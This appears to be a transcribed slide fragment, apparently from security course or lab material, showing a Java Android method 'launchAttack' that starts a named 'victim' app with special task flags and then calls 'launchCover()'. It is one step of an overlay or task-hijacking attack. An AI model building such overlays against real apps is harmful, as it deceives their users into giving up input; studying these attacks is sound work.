 public void launchAttack() {
/*
* Action 1.1.1 & 1.1.2:
*
* Create a launch intent for the victim application, set
* the necessary flags, and pass it to `startActivity()`
*/
Intent targetIntent = getPackageManager().getLaunchIntentForPackage( s: "com.ispm.app");
if (targetIntent != null) {
targetIntent.setFlags(
Intent.FLAG_ACTIVITY_NO_ANIMATION
| Intent.FLAG_ACTIVITY_NEW_TASK
| Intent.FLAG_ACTIVITY_MULTIPLE_TASK
);
} else {
Log.d( tag: "VictimIntent", msg: "Victim App Intent not able to be created");
return;
}
startActivity(targetIntent);
launchCover();
}